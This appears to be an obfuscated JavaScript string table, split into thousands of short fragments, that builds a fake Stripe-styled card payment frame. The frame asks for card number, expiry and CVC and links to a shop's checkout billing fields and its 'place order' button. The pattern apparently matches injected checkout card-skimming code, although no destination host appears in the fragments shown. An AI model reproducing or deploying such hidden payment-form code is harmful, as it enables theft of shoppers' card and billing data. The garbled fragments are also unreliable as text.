ass=\x22de','y(r),i=0;i',',s){var\x20c=','e-offset:\x20','length-=f,','p-spacing6','lectedDark','length)ret','n\x20e?Object','4026,41750','cle><path\x20','la(210,\x2096','(display-m','._B=null,o','r\x20has\x20an\x20i','conCardCvc','\x20e}functio','228cfa;\x0a\x20\x20','n=[t];n.le','\x22p-CardBra','focusOutli','le:\x20none;\x0a','/2000/svg\x22','ndow,w&&!O','div\x20class=','on\x20c(e,t){','er-left-st','&&/wv|Vers','rapper\x22></','bLogoColor','16,17,18,1','dFocusedBa','mary);\x0a}\x0a\x0a','\x202px\x20var(-','ardErrorCo','ements.ini','href','2px;\x20point','){n(e)}))}','otype?\x22sym','4.18\x2024.98','var\x20s=e.me','dary:\x22idea','o:\x22habaner',',Array.fro','n(e){c.res','s:\x20none;\x22>','\x20aria-requ','tem:hover:','</path><pa','turn\x20i(thi','gLeft:\x2016p','name=\x22hidd','ckout.link','\x20100px\x20rgb','ickerItem:','ionPadding',':\x2020px;\x0a\x20\x20','7C28.3597\x20','bYFYI','gb(255,\x2025','\x0a.TermsTex','\x22value\x22in\x20','button\x20tab','typeof\x20Sym','billing_em','iv\x20data-fi','-1)})),e(5','[o]=argume','\x20new\x20e.con','sform:\x20non','Input\x20Inpu','SizeSm:\x200.','--md3\x20p-Gr','n\x20listivo-','ver,\x20.p-Ac','at(r),path','oxShadow:\x20','ion:\x20ease,','rna.inform','y:\x22font-di','gth=0,f=0,','ion/d+.d+/','(\x22[\x22).conc','\x22==typeof\x20','.Link:focu','-selected:','CardCopyBu','id\x200!==arg','tUserAgent','acing10:\x202','ell--md6\x20p','t=t.replac','own\x22}),{VI','\x201-3.79-3.','\x200,\x200,\x200.3','n(e){retur','d\x20{\x0a\x20\x20bord','),ee&&!!wi','),\x200\x200\x200\x201','\x20--c-acOut','expiry',':void\x200!==','b41;\x0a\x20\x20--c','return\x20e._',')};var\x20y=f','hen}catch(','),{host:r,',',o},y.appl','imary);\x0a}\x0a','ODmoe','putHeight:','u,l=[],f=0','importKey','nput\x20class','\x20\x20outline-','or/.test(e','ar(--color','\x20rgb(217,\x20','877edff7c2',')}),ce=fun','ructor;Ref','y|keyinfo|','rdForm\x22><d','(t);n<t;n+','scodeDevic',',\x200.02)\x200p','(35,\x2023,\x205','h></g><pat','none;\x0a\x20\x20--','visibility','ble.loadin','\x22linkModal','rUIqn',';if(!0===e','!0,openedA','utf-8\x22><me','us:\x20var(--','h:\x201.2em;\x0a','able=!0),O','structors\x20','challengeT','borderRadi','s=\x22p-Input','ry);\x0a}\x0a\x0a.A','other','ttom:\x2016px','lace(s,\x22\x22)','\x2013.55\x2024.','9998\x2023.49','acingX:\x20va','kclw0jF','1\x201-1h3a1\x20','ssoryCssUr','lock\x20{\x0a\x20\x20p','\x22,\x22https:/','ssage(JSON','olor:\x20var(','\x20e=f;if(f+','LaserCard','.2499\x2016.7','ut--placeh','281C28.319','.5397\x2014.9','ease,\x20box-','15s\x20ease;\x0a','\x2027.5473\x201','ItemHighli','RequestBut','e<span\x20cla','(#clip0_49','A\x22]),funct',',\x22summarie','rder-top-c','.79395\x200.0','o=function','rIcon)\x22\x20ro','then===c.p','randChoice','3.0522\x2013.','sc\x20cardBra','ow),\x200\x200\x200','orIconTabH','-borderRad','n:focus-vi','ator]()\x20me','et\x20!import','erBottomRi','bleColorOn','function(t','achBankSea',')\x200px\x200px\x20','goBlockLig','\x20padding-b','\x20e.lineNum','0,\x200.08)\x200','IByjl','\x22sibling\x22=',':t=functio','._C=null,o','t(_e.sourc',',te),K(ne)','ar\x20t=0;t<e','\x20backgroun','aseProtect','.875px;\x0a\x20\x20','erived\x20con','rity_error','groundCont','Id:!0,sour','_loading:!','.00488281C','m);\x0a}\x0a\x0a.Ic','ray(r[0])&','ht\x22,displa','39\x2017.8161','LMOcA','ERR','gAddress:\x22','acyModal\x22,','ome\x22)&&!F(','var(--bord','decoration','tion(){ret','117);\x0a\x20\x20--','umber\x20is\x20n',')/i.test(e','14.7C27.56','13,16','or\x27s\x20argum','p-style:\x20s','ype.then){','e:\x22unicode','return\x20r(e','bled);\x0a\x20\x20b','iconLoadin','||\x22ontouch','g\x22,linkAut','FuIXr','adding-bot','ted\x22,reaso','ground-col','ssage&&/Fa','\x20-999px;\x20l','e=/(uis)_[','--colorLog','},c.allSet','create:!0,',':\x20max(var(','5);\x0a\x20\x20--c-','){var\x20n,r=','e-n.length','75rem;\x0a\x20\x20-','con:focus-','ative;\x22><d','r:\x20rgb(255','ents[4]?ar','tion(e){G(','e)?\x22IE\x22:R(','ut\x20p-Field','(z(e),\x22ipa','22.7461\x2014','Width:\x201px','hadow);\x0a}\x0a','\x201.012.303','V13.99L12.','-shadow\x20.1','w(\x22post_me','afterpayCl','hen)return',',t(k,\x22elem','romise),s=','\x0a\x20\x20transit','tofillStyl','tyle=\x22posi',')}(e)||fun','ton\x20{\x0a\x20\x20pa','omLeftRadi',');\x0a\x20\x20trans','w\x20WeakMap,','l\x20is\x20not\x20p','les)\x20{\x0a\x20\x20b','0,\x20230);\x0a\x20','04V18.8301','ow:\x20rgba(0','n.prototyp','ed\x20CSS\x20URL','._z):s(t.p',':\x22epsBankS','){r(i,e)})','Wrapper\x22><','-group\x20c-I','\x20--p-logoL','w:\x200\x200\x200\x201','roup\x22><div',',allSettle','rderColor:','=1,e._z=t,','8.062z\x22></','ass=\x22p-Car','\x0a\x20\x20box-sha','19.0264\x206.','ymbol.iter','onMoreColo','er:\x20#0b81f',';\x0a\x20\x20backgr','imaryDisab','ll\x22><div\x20d','2\x202h20a2\x202','y:\x201;\x0a}\x0a\x0a.','ument','nglePresen','conRedirec','of\x20this)th','data:r({ev','w),\x200\x200\x200\x20','rimaryAlph','}\x0a\x0a.Input[','rgba(0,\x200,','LITYz','oseColor:\x20','y:\x20block;\x0a','((d+_?){1,','wAckH','rom_pm_to_','CardBrandC','\x20instanceo','.concat(n,','ding:\x20var(','43C19.608\x20','\x20/\x2016.1px\x20','ld-cvcErro','0,o))}}),z','a)?e(t)(a)','adow:\x200\x200\x20','ase;\x0a}\x0a\x0a.I','n\x20e(r){var','ventData),','r\x22,cardExp','),Object.d','ckground);','hoice-sele','19}$','R(z(e),\x22op','\x22AnimateSi','({name:nul','\x20null;var\x20','=typeof\x20gl','.7499\x2017.4','r;\x22functio','r\x20r\x20in\x20n)e','[^)]*like[','0px,\x20rgba(','et:\x20-2px;\x0a','),\x20var(--f','ont-weight','stripe.com','rn\x20functio',');\x0a\x20\x20backg','for(;3===a','))return;n','ghtBackgro','oop\x20comple','ut.stripe.','BorderRadi','billing_la','px\x201px\x200px','svg\x22\x20width','},\x22element','\x20none;\x0a}\x0a\x0a','ber:\x22numbe','=\x22p-Input-','><path\x20d=\x22','s=\x22p-Field','ttps://don','(A.linkAut','d\x22,\x22Resize','\x20\x20--colorB','=n?n.host:','e.com/v3/\x22','ct=functio','over\x22,JCB:','e\x22)&&/MSIE','\x20232,\x20232)','2014,2149',')return\x20ne','PrimaryHov','<html\x20dir=','7.3807\x202.6','s)\x20{\x0a\x20\x20-we','ZWxro','\x2020px;\x0a\x20\x20p','\x2050)\x20none\x20','(n),clearI','yActive:\x20#','o--md\x20p-Ca','\x20viewBox=\x22','imaryAlpha','-linkProte','t([disable','ngModal:\x22p','f\x20Aggregat',',\x200,\x200.04)','ity=\x220.74\x22','ry{return\x20',')?g(e,t):v','ankSeconda','-12\x20p-Grid','6771,6709','ion\x22==type','\x2048px;\x0a\x20\x20p','.source,\x22|','\x22,t.errors','),0===e._y','ansform:\x20n','22.8361V19','ndelivered','\x20{\x0a\x20\x20r:\x2021','a\x20new\x22);if','ght\x22\x20value','\x22ltr\x22\x20lang','[A-Za-z0-9','ill\x200.1s\x20e','ation:\x20und','n:\x22payment','\x20/\x20','/Chrome/(7','s_hook_con','dow:\x20none;','qnnMB','&window.ma','groundDeem','red\x20{\x0a\x20\x20co','\x2014.64C28.','\x200\x200\x201\x2030\x20','CardCvcIco','(e){R(z(e)','ghtRadius:','n(e,t){if(','=\x22M20.7762','){t>1&&a(\x22','merable:!0','4,55','dingTop:\x200','displaceme','6274).Prom','d{2}\x5cs\x5cd{2','e,\x22|\x22).con','))}},78029','r(\x22A\x20promi','disabled\x20{','listivo-si','0252L29.74',',t)}functi','2258005bnETLj','nicodeRang','ize3Xs:\x200.','\x20r(e){var\x20',',idealBank','ents\x22===n|','ow);\x0a}\x0a\x0a.T','1-1V7Zm0\x208','{var\x20t,n=e','n\x20i(e){ret',':\x22\x22;return','hover\x20{\x0a\x20\x20','ly=functio','r(\x22Super\x20e','abindex=\x22-','12.61\x2022.7','_x=1,void(','(live|test','dow:\x200\x200\x200','r(--focusB','Input:focu','82.793-.48',';\x0a}\x0a\x0a.Pick','0.8125rem;','.1422\x2018.9','-p-spacing','ow);\x0a}\x0a\x0a.I','1.0304\x2028.','>\x0a<style><','MasterCard','{\x0a\x20\x20outlin','4\x2018.5H10.','eturn\x20q(e)','tColor:\x20cu','or\x20a\x20funct','6V4C0\x201.85','e.__proto_','e!==r&&l(e','.79-2.561\x20','lete=\x22cc-n','heckboxInp','705\x2018.484','er_init_de','h:i}},j=x(','.p24Bank,A','sjs_load:!','\x20242,\x20242)','YVYpP','\x20n=0;n<t.l','\x22object\x22==','tps:\x22===n&','\x20d=\x22M27.5\x20','ext-transf','21803:func','}}(e.targe','0,previous','rd\x22,AMEX:\x22','ionModal\x22,','ess\x22,\x22CSS\x20','8.5H15.220','02);\x0a}\x0a\x0a.C','ibleColorO','}\x0a\x0a.RadioI','\x20\x20--c-bloc','riptor(e,t','nPaddingBo','rse(e):e;r','))_[A-Za-z','18.87h-1.5','on:\x20none;\x0a',';o<n;o++)r','d\x22);return','gb(247,\x2024','ardBrandDe','ttom:\x204px;','^((?!chrom',',delegate:','\x22cvc\x22\x20clas','temBorderW','KdjGo','t\x20Input--e','Symbol.toS','bject(o)).','button_off','wKVoK','3);\x0a\x20\x20bord','submit','t:\x2048px;\x0a\x20','ed\x20-\x20super','ontentful_','u.push(e),','e._A=t)):1',':\x201px\x20soli','o:null,isS','&n(s(u))}v','ame_onload','i,he=/(lsk','gth===n.le','\x22facebook\x22','abel--rest','.89C22.746','urce),Se=\x22','min(8px,\x20v','\x20\x20--colorT','g></div><s','e,\x22prototy','omRightRad','ar(--focus','olor);\x0a\x20\x20-','.forEach((','bkit-text-','V2a2\x202\x200\x200','c:\x20var(--i','4999\x209.999','88\x2013.93C1','ar(--borde','(1);\x0a\x20\x20--c','tion(){a(\x22','rgb(242,\x202','eventData:','dary\x22,p24B','/select></','-c-pickerI','on:\x20absolu','C:\x22interac','one;\x22></di','nd-color:\x20','i;t.postMe','n[t]}))?t:','s=/:443$/;','prototype=','p-Icon--md','&&a(\x22acces','14.4422\x2027','ress:\x22addr','1}}functio','mBorderTop',');\x0a\x20\x20--ico','ram\x22)}(ne)','nterval(r)','om\x22,\x22https','peError(\x22C','==e._y?a(t','ponse_end:','--colorPri','(r(r({},e)','condaryTex','ors?Object',':\x200px;\x0a\x20\x20t','it-autofil','\x2013.68C25.','^)]*Safari','V12.7988Z\x22','0,until_fi','&&null!==(','er-color:\x20','ld-expiryI','y(t,r,{enu','\x22>Select\x20c','9004H12.11','alse\x22><pat','\x200.25rem;\x0a','10DBAEZq','return\x20s(e','\x2096%,\x2045%,','box-shadow','tion(e,t){','rror\x22,(fun','sually-hid','length:s[a',')||\x22functi',')\x22\x20role=\x22p','H12.11V18.','gMarginLef','deCloseIco','=\x22\x22\x20style=','e.\x0aIn\x20orde','-.35-1.679','iant:\x22font','oncat(de.s','t-width:\x201','row\x20new\x20Ty','1]:\x22absurd','xports,e),','tton:\x22issu','gs:\x20normal','3.5521\x2021.','r-bottom-c','laceholder',');\x0a\x20\x20--p-c','s\x20not\x20a\x20va','\x0a\x20\x20--c-dro','quired=\x22tr','</title><s',').concat(p','fqAPM','totype.has','\x22text\x22\x20inp','Security\x20c','75-.688-.4',',n=e.match','trastRatio','ion(e){ret','-focused\x20{','02c.356.16','76C24.0022','temBorderB','FocusedOut','rtySymbols','\x20--c-dropd','cvcInput\x22>','-9]d{2,})/','nDown)\x22\x20ro','!!window.m','Down\x20Icon\x20','t\x20p-CardNu','directColo','ction\x20i(e,','tem--disab','(--iconHov','c].replace','eviceNotif','eDeviceNot','Primary);\x0a','e\x20rgb(35,\x20','lor);\x0a\x20\x20--','ngTab:\x20var','c-acBoxSha','temDisable','3.79395\x2019','orPrimaryA','ath\x20d=\x22M4\x20','true\x22\x20styl','kerItemPad','tingHeight','efinePrope','02),\x20var(-','\x20credit\x20ca','.206a4\x204\x200','=/((?:pass','Observer\x20l','/i.test(b)','ion(e){var','one;\x0a\x20\x20str','4C25.5434\x20','ne\x20!import','=0)return[','s:!0,suppo','ye.source,','\x202.5-2.5Z\x22','splay\x22,iss','Object.get','.7861\x2017.0','Number:nul','\x0a}\x0a\x0a.Label','g\x22><g\x20opac','rderRightW','\x20{\x0a\x20\x20margi','296\x201.33\x201','&i[o])retu','on:!0,meth','.87h-1.95c','utmode=\x22nu','der-radius','ayButton:\x22','numeric\x22\x20n','-colorBack','/svg\x22\x20widt',',0\x200\x200\x20100','nuAction:h','(Object.ke','1.5H4Z\x22></','625\x2014.565','(e){c.reso','y\x22,shippin',',e()}var\x20n','cusBoxShad','z)}))}(e,t','ColorDeemp','5\x2014.8309\x20','der);\x0a}\x0a\x0a.','1px\x20var(--','t:!0,timeD','9501\x2027.69','reate:!0,s','95C27.4281','lBankSecon','cat(ge.sou','H5a1\x201\x200\x200','elected:\x20v','ll--lg3\x20p-','lor:\x20var(-','ode<span\x20c','radius:\x200p','\x22:!0,\x22meas','s.outer.fr','ts.metrics','ry)\x20;\x0a\x20\x20bo','utofillSty','logoTabLig','=Function.','\x20notificat','ntil_first','derRadius)','ngCardExpi','bNXNo','x=\x220\x200\x2024\x20','ykgac','be\x20resolve','==e._x?(e.','on(t){var\x20','.name,cont','-c-inputSe','&s.test(r)','urn\x20null}}','}:function','econdary\x22,','.then((fun','ent(r[0]),','urements-u','(/]$/,\x22\x22),','ssory_targ','retry_succ','t-color:\x20r','.01\x2023.852','0_184_1182','em:hover,\x20','sLoaded:o}','tPaddingLe','structor)}','bol&&e!==S','urn\x20e([]);','=(ue(!1),u','perties(e,','(e,t,n,r,s','tation\x22\x20fo','0!==t?t:nu','pdownDivid','></label><','.postalCod','H4v-1.5h22','earpayMess','th\x20fill=\x22#','t-fill-col','n\x20d(e,t){i',',i=n.n(o),','lectOption','A.address,','alReferrer','ue\x22\x20class=','0.75rem;\x0a\x20','arget_secu','ect:not([d','00px\x20rgb(2','important',')},e.g=fun','\x20141);\x0a\x20\x20-','16\x22\x20rx=\x222\x22','ite|sprt|m','ge\x22,payloa','.netbankin','window.nav','ssage.dele','countNumbe',',\x20222);\x0a\x20\x20','teElement(','488281\x2016.','lements.ec','o;\x0a\x20\x20font-','none;\x20font','-1);setTim','rColor:\x20rg','eturn\x20O.te','eholder=\x22M',':i.forEach','1;t<argume','{/OS\x2018_0/','iv><div\x20cl','y,A.fpxBan','bedby=\x22Fie',',a){if(a&&','9\x2016.7498C',';t++){var\x20','atches})),','verColor);','8.5H25C25.','\x20p=e,d}}(e','urn\x20Object','5\x2028.0194\x20','.__Private','n(t){retur','))}));n||r','.then(a,s)','_4934_3510','est)_(?:[A','=--o&&e(t)','pickerItem','.com/v3/\x22)','rame[name=','(\x5cd{3}\x5c)-\x5c',')_[A-Za-z0','\x22\x27.concat(','\x22timeline\x22','cess\x22,{\x22ap',',\x22appleweb','RightRadiu','Inner--che','ne:\x20var(--','ltr\x22\x20type=','break;case','rst_name','lay:!0,str','(n){(t=doc','ckgroundDe','.9998\x2022.4','s);\x0a\x20\x20font','round-prim','fined\x22);re','ing_hook:!','nsition:\x20f','ion\x20a(e){i','\x20payment\x20i','=typeof\x20Pr','egrationEr','head.appen','direct:\x20va','.5rem;\x0a\x20\x20-','or:\x20rgb(25','e;\x0a\x20\x20outli','--p-picker','3:\x20rgb(247',',\x20117);\x0a\x20\x20','ont-family','n(e,t,n){f','10);\x0a\x20\x20bor','stions\x22,ac','outline:\x20v','x=0,this._','--colorTex','aryAlpha50','ty:\x200;\x0a}\x0a\x0a','.3-6.3A1\x201','ar\x20n=argum','92l2.254-5','name','ttps://che','nction\x20r(i','div><div\x20c','e&&window.','.RadioIcon','BghHQ','{exports:{','=/(snc)_(m','indows\x22:R(',':\x20hidden;\x20','nt-6adf049','RequestCal','l,fileName','n\x20typeof\x20e','JUhDC','mphasize10','85-5.796z\x22','return\x20R(e','.indexOf(t','t\x22==typeof','3.8122\x2014.','te(e.proto','1.174l1.22','totypeOf(e','\x22cardNumbe','FloatingMa','nt.querySe','bDarkDispl','ct(Boolean','owIcon:foc','not([disab','order-colo',':\x200px\x20none','.64161\x2025.','BzGRD','-Z0-9%-]{1','{\x22options-','\x201\x200\x200\x201\x201','\x20\x20border:\x20','n((functio','=\x22false\x22\x20c','if(1===e._','0\x204\x2018.5V2','\x20\x20--colorP','editable]\x22',')(o,ce(a))','(z(e),\x22fba','0px;\x0a\x20\x20bor','ect.getOwn','ly(r,t);va','ider\x22><div',')?Array.is','pha30);\x0a\x20\x20',';\x0a\x20\x20-webki','conLoading','Selector,A','ocusBoxSha','age\x22,payme','&&(r=r.rep','\x0a\x20\x20--c-act','px\x200\x20var(-','bled,\x20.p-I','mber\x20provi','nput\x20p-Fie','22\x2018.5297','nline-end:','guments);r','JNBxE','tion\x20o(){f','\x200,\x200.02);','et_error\x22,','omplete:!0','15.0527C27','),l[l.leng','rBackgroun','CrraP','var\x20a,s,c,','rototype=O','.call(e))}','4\x205.802h-1','remove','min(5px,\x20v','ing\x22==type','\x5cd{4}\x22].jo','ount\x22:!0})','hadow:\x20var','e,\x20box-sha','_timeout\x22,','e\x22sibling\x22','put\x22><div\x20','um);\x0a\x20\x20pad','\x20a\x20functio','.2207\x2018.5','\x20\x20letter-s','\x2050px;\x0a\x20\x20-','/(Macintos','ton--backg','(i.accesso','/span></la','-p-inputSp','not(.p-Inp','990381msghfC','Xs);\x0a\x20\x20fon','ct.getProt','rty(e,\x22pro','tercard\x22><','yment\x20sess','iv\x20class=\x22','bGVyLnRvcC','lass=\x22Fade','le=\x22evenod','\x20rgba(0,\x200','l(e,t){var','background','s.bind(a))',':\x22expressC','NZaEn','ction:\x22str','2})/i.test','})),r(r({}','e;\x0a\x20\x20borde','d-numberEr','({},e):e},','ileName:t,','ons--multi','oncat(we.s','per\x22><svg\x20','return\x20l;i','link.com\x22=','rColor);\x0a\x20','99px;\x20left','roundColor','71}|[A-Za-','(){for(var','Color:\x20rgb','cordionIte','_vitals\x22,{','\x20--c-actio','tem--hover','observe','x\x20rgb(255,','deDeviceHo','fset:\x20-2px','81Z\x22></pat','mple-butto','x\x22)?\x22Linux','border-bot','217,\x20217);','ded.','sBoxShadow',':Object.ge','x;\x0a\x20\x20paddi','r(--p-spac','\x22string\x22==','(255,\x20255,','lorDanger)','und-color:','ght\x20error\x20','i[r]=o)}))','element_id','addEventLi','{\x0a\x20\x20backgr','--colorBac','tch(o){cas','.map((func','/path></g>','v\x20class=\x22p','ntMethodMe','isUserErro','a-z0-9]{92','7.79C27.69','!==d||(n=!','Base:\x2016px','k,\x22element','rRadius));',':\x20color\x20.1','\x20box-shado','18.3434\x2015','==i.indexO','randIconsD','paymentMet','pacingAcco','3.org/2000','vigator.st','ORZGQ','hFTUf','stringify',':i,lineNum','em--highli','sungBrowse','1\x2012.61\x2020',',{initial_','e_waiting_','ror:\x20var(-','0}),t(k,\x22p','\x20n(e,t){va','ackground\x20','s:\x205px;\x0a\x20\x20','n\x22,payment','.timings\x22,','tline-offs','n(r,o)}))}','_tracker.i','e,te),func','\x22CVC\x22\x20auto','},K=T((fun','ng_on_capt','options-am','dom_loadin',':\x205px;\x0a\x20\x20-',';t++)i(e,e','orText);\x0a\x20','mplete:!0,','put-input\x20','\x22,linkInfo','a(e,t){if(','Txizk','HoveredCol','order-top-','asel\x22}),S=','olve(e).th','GNxmK','essage?e.m','style:\x20sol','cover\x22,mas','opacity:\x200','iry:\x22cardE','ink\x20rel=\x22s','lements.el','be6d2f2bca','\x2016px;\x0a\x20\x20-','ps://js.st','test','6px;\x0a\x20\x20--c','ro;\x0a}\x0a\x0a.Ta','rd\x20type.','lid;\x0a\x20\x20bor','her\x20be\x20nul','.keys(n).f','ed\x20{\x0a\x20\x20bac','othing:\x20an','n\x20{\x0a\x20\x20widt','gb(242,\x2024','trollerId,','a=function','ition:\x20bor','.DropdownI','n\x22><g\x20clip','ift:!0,fir','eURICompon','ro;\x0a\x20\x20font','is,n)}}fun','n(R(z(e),\x22','color:\x20rgb','Nevqk','ructor!==o','ssuingCard','nMenuHover','size:\x2016px','6334,6767','billing_ph',';\x0a}\x0a\x0a.Chec','heckmarkCo','0\x22><rect\x20w','s\x20cubic-be','IndicatorC','ssory-mess',',t))}))}re',';default:!','n\x20this.the','\x20r=n(3434)','1446392syBomk','billing_ci','6VJTFXe','iphone\x22)||','\x201,\x200.22,\x20',');\x0a}\x0a\x0a.Pas','\x20\x20--fontSi','e),T((func','-radius:\x20m','message:{a','\x20n&&s(o,n.','++){var\x20o=','\x200\x200\x201\x202.4','n\x20year\x20is\x20','e)return\x20p','f(\x22chrome:','\x20p-GridCel','gRight:\x2012','meId:i.con','\x2019.8913\x200','7a1\x201\x200\x200\x20',';\x0a\x20\x20--font','\x206px\x20rgba(','innerWidth','&!U(e)})),','if(2===r.l','or\x22,\x22Uncau','/https?://','eckout.lin','ar\x20n=Objec','alletButto','lid\x20select','kZByg','svg\x20viewBo','iconCloseH','auxInput\x20{','-fontVaria','[o]=[n[o],','0,\x200,\x200.02','r[1]),c)fo','ct\x20or\x20unde','(e),\x22msie\x22','CvcDisplay','lass=\x22p-Fi','\x22symbol\x22==','us);\x0a\x20\x20tra','haseProtec','16.0595\x2021','3\x20p-Fields','o)){var\x20s=','dius));\x0a\x20\x20','88-2\x204c-1.','dealBank,A','e)&&Z(e)}(','uhWVh',',10}.[a-zA','ht=\x2220\x22\x20vi','0\x200\x200\x202px\x20','Card\x20numbe',',Error,Err','normal;\x0a\x20\x20',':\x2031.4219p','onItem--se','onChevronD','!0;try{ret','turn\x20e[P[t','305','eturn\x20ee&&','shadow:\x20va','kgroundCon','protocol:n','iveCursorA','m--focused','r=function','sibling\x22,s','\x0a.Input--i','event\x22,pay',':\x20600\x2014px','n\x20n&&o.len','essage:e,f','ect\x22===f(t','eightMediu','0:s.name,m','inputColor','nction(e){','return\x20N[e','\x0a\x0a.PickerI','!J(e)})),J',',!(s.index','tchMedia(\x22','a.targetFr','adow\x20.15s\x20','phasize15)','length','dary:\x22fpxB','\x20origin\x20de','webkit-tex','r(\x22Promise','e\x22,(functi','Exp(\x22\x22.con',';return\x22Ob','ne);\x0a\x20\x20bor','ction(){if','n=\x22true\x22\x20s','vUEtD','l-color:\x20r','-tab\x22\x20data','GgWaC','\x20Symbol&&n','\x20focusable','\x22font-weig','row\x20new\x20Re','232);\x0a\x20\x20bo','me\x22)&&X(e)','lCode:\x22pos','unction\x20u(','se,\x20border','d\x20with\x20its','argest_con','-z0-9]+/gi','\x2013.9998C2','-inputBord','ndary);\x0a}\x0a','lor:\x20rgba(','uments)}fu','ZRRKC','rySelector','RestingTra','\x200\x202px\x20var','order-righ','etInterval',':\x2090.2px;\x22','}t[i]=a,0=','\x0a\x20\x20outline','rm=\x22card\x22>','-danger\x20{\x0a','c\x20progress','#place_ord','12.7988C28','s.length;r','.exports=c','lve(e).the','h:\x201px;\x0a\x20\x20','antTextAga','-action-wp','\x0a}\x0a\x0a.Picke','olor:\x20rgb(','.auth_part','7,\x20247,\x2024','ht;\x0a\x20\x20--p-','\x22chrome\x22)|','i.exports}','e.com\x22)&&(','tion(t){re','xports=o,o','ypeOf?Obje','pwd)[^=]*=','in(5px,\x20va','one;\x0a}</st','var(--font','Cell\x20p-Gri','r(--border','481\x2027.562','rd\x20number.','\x2024px\x20rgba','.MenuActio','ia-describ','\x22).concat(','rder-botto','olorText);','(e,r.key,r','k.stripe.c','99\x2013.5521','56-.444-.8','/path></sv','ce_group_c','utline);\x0a\x20',';\x0a\x20\x20text-d','l();return','3.684\x203.03','p:\x204px;\x0a\x20\x20','tle>Secure','(e);return','ne:\x20none;\x0a','sible\x20{\x0a\x20\x20','=document.','CarteBlanc','2\x2015.67\x2027','ted:hover\x20','t((v=[\x22US\x22','book\x22:R(t,','var\x20f=n(10','uColor);\x0a\x20','-colorDang','--selected','oth:\x20alway','uingCardPi','size15);\x0a}','sory\x20targe','\x20var(--tab','\x0a\x20\x20--c-pic','\x0a\x0a.Switch-','meName:!0}','nSelectedC','onsBadgeCo','st(e)}(e))','1929\x2018.5\x20','e:e.iframe','\x22:R(t,\x22fir',',i)}return','icationCol','ition:\x20bac','a-testid=\x22','stro\x22,CART','922\x2018.45\x20','._A[t]);e.','_z=t,o._C&','19.9998H16','\x22a[href],\x20','tected:\x20\x22.','type','outline-of','t=e.locati','void\x200===t','le}))),n.p','|32)(?:Cla','\x22p-Input-i','\x2059.2px;\x22>','\x20--c-radio','red','Points:0,n','g\x20width=\x223','reload','concat(fe.','les)\x20{\x0a\x20\x20-','17.83L19.5','ce((functi','e.valueOf.','02);\x0a}\x0a\x0a.A','ottom-widt','\x0a\x20\x20color:\x20','rimaryText','ue:e}}func','message:s}','===s[a]?i.','\x20border-to','{a||(a=!0,','ionObserve','ncomplete.','setPropert','pacingSm:\x20','FieldsetCe','lass=\x22p-Pa',')||R(t,\x22fb','time_waiti','\x20t(e,t,n){','e){return!','f\x20e.column','OwnPropert','w\x20c(t.bind','-left-styl','\x0a\x0a.Action-','\x200\x200\x200\x202-2',';\x0a\x20\x20box-sh','string\x22==t','dius);\x0a\x20\x20t','{(null==t|','.99981\x2022.','nstanceof\x20','r(--focusO','r:\x20var(--p','ehiyo','H2a2\x202\x200\x200','025.118c1.','\x22MacOS\x22:R(','),{},{acce','dFocused\x20{','(e){if(voi','1361\x2015.68','\x22trident\x22)','ct\x22==typeo','m(e)):(y=f','ckgroundDi','4,65','idCell--lg',':\x20var(--fo','ily:\x20filso','ById','ardBrandIc','fromCharCo','y{t=new\x20UR','eturn\x20t.__','onpay\x22,elo','x\x201px\x20rgba','v></div><d','lpha05);\x0a}','ding-right','ror\x22===e.n','aryDisable','t,n)}catch','=\x22http://w','lacement:!','VRHJo','e);\x0a\x20\x20box-','of\x20Symbol&','on_captcha','\x0a\x20\x20--p-col','\x20var(--but','\x0a.PickerIt','htDisplay:','eturn\x20se(e','slice','p-CardErro','(t===e)ret',')}}functio','phasize15:','C21.4999\x201','nColor:\x20va','s[i];retur','emphasize0','ibedby=\x22ca','827\x2023.467','com\x22,\x22http','t\x22,{klarna','i=n,a=0,s=',',{characte','or,Error,e','emFontSize','s.onFulfil','ies\x22,{star','tbankingBa','ight:\x2048px','--logoColo','urrencySel','G(ne),func','A-Za-z0-9+','olorWarnin',',{dom_comp','1px\x20solid\x20','FjbyZ','\x20debit\x20car',':!0,time_f','-floating\x20','oundDeemph','scrolling','ne\x20rgb(35,','\x200,\x200.02),','16.88V19.9','iv></div><','concat(de.','&/Macintos','eturn\x20null','Spacing:\x20v','ze:\x2016px;\x0a','d\x22)})),V=f','ty,\x20no\x20fou','e:\x20var(--f','rIcon\x22><sv','e)}(ne,te)','-filled]:h','=\x22AnimateS','ss:!0,time','4-1.166-1.','arguments[','e\x22,{latenc','kboxInput:','itle\x22><tit','3\x205.65826\x20','dress\x22,add','it\x20code\x20on','line-heigh',',n,r,o,i+1','tion\x22==typ','ed:hover,\x20','_sdx\x22,CONE','=e.inPromi','7.1022\x2013.','origin}),M','ngCardCopy','cintosh\x22)|','ageModal\x22,','|%40|%2540','[0-4]?d)([','\x229\x22\x20cy=\x228\x22','tation\x22\x20xm','902\x2015.499','{\x0a\x20\x20text-d','5)\x20inset\x20!','\x20solid;\x0a\x20\x20','r);\x0a}\x0a\x0a.Me','4911,4936,','\x20p=e,d}}(n',',i(e,new\x20u','1e3)}(e.st','\x200,\x200,\x200.0','lect.const','e\x22parent\x22:','platform,F','.addEventL','){throw\x20ne','(ne),e(562','ocs|nxds|s','2\x2016.17C28','display','ill-rule=\x22','olorTextSe','\x20--fontSmo','er-top-col','div></div>','OYSlA','index=\x22-1\x22','\x20--colorIc','of\x20e||\x22fun','er\x22,auBsb:','go\x20p-Logo-','pejsdevapp','ne);\x0a\x20\x20box','8\x200\x200\x200-1.','s:5}),o=!0','ocus:not(.','9981C23.49',',\x22FBAN\x22)||','eet_visibl','?function(','862\x2025.682','ry-target-','onpay:\x22uni','ack):null,','=function(',',this)}fun','7.5\x2016.347','-colorIcon','ble:!1}),e','{return\x22fu','value','56274).Pro','als\x22,{cumu','e.source,\x22','&o(e,n),Ob','._A.length','code\x20is\x20in','/[/.test(s','),!1),xe=f','=e,t}var\x20c','9476\x2013.99','n-GB\x20p-Ani','<input\x20dir','ject.keys(','ext-decora','.com/\x22))||','[7-9]d+|[1','AgainstMer','\x20\x20margin-t','undDeempha','==c.protot','ccessoryCs','\x22function\x22','px;\x0a\x20\x20padd',']+/gi,_e=/','preventDef','<path\x20opac','66c-.088-.','r\x20to\x20be\x20it','},c.race=f','n(e){R(z(e','e,\x20ease;\x0a\x20','Node(\x22\x22),c','ror\x20knownC','lengeTimeT','\x20\x20color:\x20v',',!0).forEa','rPrimary:\x20','e,[].conca','25rem;\x0a\x20\x20-','accessory_','\x20e&&\x22funct','acXvu','visa','-shadow:\x200','0\x200\x201px\x20va','d;\x20top:\x20-9','Text:\x20var(','\x0a\x0a.SwitchC',',elementHa','yewxk','501\x2026.362','05664L17